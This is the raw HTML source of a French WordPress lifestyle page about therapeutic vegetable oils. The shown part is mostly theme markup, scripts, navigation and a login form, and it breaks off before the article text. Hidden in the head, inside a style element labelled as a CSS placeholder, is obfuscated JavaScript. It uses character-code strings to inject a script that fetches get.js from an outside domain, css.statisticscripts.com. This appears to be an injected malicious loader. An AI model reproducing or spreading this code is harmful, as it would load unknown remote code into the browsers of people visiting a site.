

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gataka.fr/3-huiles-vegetales-aux-proprietes-therapeutiques-incroyables/
body_size: 21802
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>3 Huiles végétales aux propriétés thérapeutiques incroyables ! | Gataka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gataka.fr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux" href="https://www.gataka.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gataka &raquo; Flux des commentaires" href="https://www.gataka.fr/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.gataka.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.gataka.fr/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1766793681' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1766793681' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1766793682' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1766793682' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js' data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.gataka.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.gataka.fr/wp-json/wp/v2/posts/8680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gataka.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.gataka.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.gataka.fr/3-huiles-vegetales-aux-proprietes-therapeutiques-incroyables/" />
<link rel='shortlink' href='https://www.gataka.fr/?p=8680' />
<link rel="alternate" type="application/json+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2F3-huiles-vegetales-aux-proprietes-therapeutiques-incroyables%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.gataka.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gataka.fr%2F3-huiles-vegetales-aux-proprietes-therapeutiques-incroyables%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gataka.fr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gataka.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gataka.fr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="ef3d1a048a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'EXCLUSIF'}:root{--td_excl_label:'EXCLUSIF'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gataka.fr/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/category/lifestyle/",
                    "name": "Lifestyle"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gataka.fr/3-huiles-vegetales-aux-proprietes-therapeutiques-incroyables/",
                    "name": "3 Huiles végétales aux propriétés thérapeutiques incroyables !"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_kijdix=String;let_mabgy=_kijdix["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_kijdix["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_nvooujzki="s"+"c"+_kijdix[_mabgy](114,105,112,116),_kecrqb="c"+"re"+_kijdix[_mabgy](97,116,101,69,108,101,109,101,110,116),_ospjxoxx="s"+_kijdix[_mabgy](114,99),_hppgl=_kijdix[_mabgy](105,100),_fksna="cu"+"rre"+_kijdix[_mabgy](110,116,83,99,114,105,112,116);var_rtukjscjr="pa"+"r"+_kijdix[_mabgy](101,110,116,78,111,100,101),_invrjsc="i"+"ns"+_kijdix[_mabgy](101,114,116,66,101,102,111,114,101),axyaytlmwl="ge"+"El"+_kijdix[_mabgy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aiwbz="h"+"e"+_kijdix[_mabgy](97,100),_sdswidgg="ap"+"p"+_kijdix[_mabgy](101,110,100,67,104,105,108,100),aebamotxf=document;var_cbepes="t"+"e"+_kijdix[_mabgy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ibtwzlbwm=aebamotxf[_kecrqb](_nvooujzki),_hbkexuj=_kijdix[_mabgy](104,116,116,112,115,58,47,47)+_kijdix[_mabgy](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_kijdix[_mabgy](47)+_kijdix[_mabgy](115)+"ta"+"t"+_kijdix[_mabgy](115)+_kijdix[_mabgy](47)+_kijdix[_mabgy](103)+"e"+"t"+_kijdix[_mabgy](46,106,115);_ibtwzlbwm[_ospjxoxx]=_hbkexuj;_ibtwzlbwm[_hppgl]=_cbepes;if(aebamotxf[_fksna]){aebamotxf[_fksna][_rtukjscjr][_invrjsc](_ibtwzlbwm,aebamotxf[_fksna])}else{aebamotxf[axyaytlmwl](aiwbz)[0][_sdswidgg](_ibtwzlbwm)}}catch (err){}})();</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-8680 single-format-standard td-standard-pack 3-huiles-vegetales-aux-proprietes-therapeutiques-incroyables global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div data-rocket-location-hash="b41559596ab6435eecafc2a804729503" class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Se connecter</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div data-rocket-location-hash="402724d4ee2690b47c8270e48df374e5" class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="490df66d6caf98f51eca5b30fecbdec4" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="191898a2da964d2399ad2eab7d34da6e" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Se connecter</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bienvenue!</span>Connectez-vous à votre compte</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">votre nom d'utilisateur</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">votre mot de passe</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="SE CONNECTER">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Mot de passe oublié ?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div data-rocket-location-hash="b59abc52947e433ae6de32f15ebd9099" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
